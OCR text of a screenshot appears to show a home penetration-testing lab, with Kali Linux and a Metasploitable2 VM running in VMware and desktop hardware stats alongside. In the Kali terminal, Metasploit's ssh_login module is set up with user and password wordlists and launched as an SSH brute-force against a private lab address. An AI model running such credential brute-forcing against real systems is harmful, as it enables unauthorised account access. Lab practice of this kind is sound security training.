 Kali2021 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali2021
Metasploitable2-
Shared VMs (Depreca
Kali2021
Metasploitable2-Linux
root@kali: ~
01:36 PM
root@kali: ~
File Actions Edit View Help
Trash
File System
=[ metasploit v6.0.49-dev ]
+ -- --=[ 2142 exploits - 1141 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View missing module options with show
missing
msf6 > use Interrupt: use the 'exit' command to quit
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) >
msf6 auxiliary(scanner/ssh/ssh_login) > USER_FILE /root/user.txt
[-] Unknown command: USER_FILE
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /root/user.txt
USER_FILE => /root/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/pass.txt
PASS_FILE => /root/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.86.128
RHOSTS => 192.168.86.128
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.86.128:22 - Starting bruteforce
KALI
BY OFFENSIVE SECURITY
To direct input to this VM, click inside or press Ctrl+G.
CPU
AMD Ryzen 7 4800H
with Radeon Graphics
Clock: 1,397 MHz
Voltage: 0.73 V
Temp: 44.5 C
Load: 1.35%
RAM
Load: 77.03%
Used: 5.72 GB
Free: 1.7 GB
GPU
Core: 0%
Voltage: 0 V
Core: 0%
VRAM: 3.27%
Temp: 37 C
Network
Realtek 8822CE
Wireless LAN 802.11ac
PCI-E NIC
IP: 192.168.195.195
In: 0.46 kB/s
Out: 0.46 kB/s
Realtek PCIe GbE
Family Controller
IP: 169.254.156.172
In: 0 kB/s
Out: 0 kB/s
Type here to search
W
qb
ENG
US
1:36 PM
16-Nov-21